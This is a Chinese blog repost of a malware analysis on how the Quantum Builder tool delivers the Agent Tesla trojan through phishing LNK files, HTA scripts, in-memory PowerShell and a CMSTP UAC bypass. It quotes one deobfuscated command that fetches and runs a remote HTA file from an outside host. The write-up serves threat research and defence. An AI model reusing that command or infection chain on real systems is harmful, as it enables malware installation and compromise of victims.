Zscaler 的研究人员发现暗网上正在出售名为 Quantum Builder 的构建工具,该工具可以投递 .NET 远控木马 Agent

Tesla。与过去的攻击行动相比,本次攻击转向使用 LNK 文件。

Quantum Builder 能够创建恶意文件,如 LNK、HTA 与 PowerShell,最后投递 Agent Tesla。攻击者使用复杂的技术来生成

Payload:

使用 CMSTP 绕过用户账户控制,以便以管理权限执行最终 Payload 并关闭 Windows Defender

利用集成了无文件攻击等多种攻击向量的多阶段感染链

在内存中执行 PowerShell 脚本以进行逃避检测

打开诱饵分散受害者的注意力

后文对感染链进行了深入分析,并对 Quantum Builder 生成的 Payload 进行了比较。

【问题咨询和282G网络安全资料的领取点击此处即可】



感染链

感染链始于鱼叉邮件,其中包含一个携带 GZIP 文档的 LNK 文件。执行 LNK 文件后,嵌入的 PowerShell 代码会生成 MSHTA

来执行远程服务器上的 HTA 文件。

感染链

感染链



HTA 文件解密 PowerShell 脚本,在执行 AES 解密和 GZIP 解压缩后解密并加载另一个 PowerShell 脚本。解密后的

PowerShell 脚本是一个 Downloader,通过远程服务器下载 Agent Tesla,再使用 CMSTP 绕过 UAC 以管理权限执行。

技术分析



鱼叉邮件的主题为订单确认,如下所示:

鱼叉邮件

鱼叉邮件



邮件带有一个 GZIP 文件作为附件,与带有 PDF 图标的恶意 LNK 文件捆绑在一起。执行后 LNK 文件会运行混淆的 PowerShell 代码,经过

base64 解编码与异或解密得到执行命令 IEX mshta https[:]//filebin.net/njqyvfot61w0tu9a/ordr[.]hta。

执行混淆代码

执行混淆代码



通过

通过

MSHTA 执行远程服务器上的 HTA 文件

HTA 文件包含多个千余行的垃圾 VBS 函数,其中只有一个与恶意行为有关。

HTA

HTA

主要函数

解密出来的 PowerShell 脚本如下所示:

Zscaler研究人员发现量子构建工具(Quantum Builder)用于创建恶意.NET木马Agent Tesla的投递文件,包括LNK和HTA。攻击者利用复杂的感染链,如鱼叉邮件,通过CMSTP绕过UAC执行Payload,以及无文件攻击等策略,以躲避检测。攻击者还使用Quantum Builder生成的HTA和LNK文件进行多阶段感染,以提高恶意软件的部署效率。

Zscaler研究人员发现量子构建工具(Quantum Builder)用于创建恶意.NET木马Agent Tesla的投递文件,包括LNK和HTA。攻击者利用复杂的感染链,如鱼叉邮件,通过CMSTP绕过UAC执行Payload,以及无文件攻击等策略,以躲避检测。攻击者还使用Quantum Builder生成的HTA和LNK文件进行多阶段感染,以提高恶意软件的部署效率。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1691

1691

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?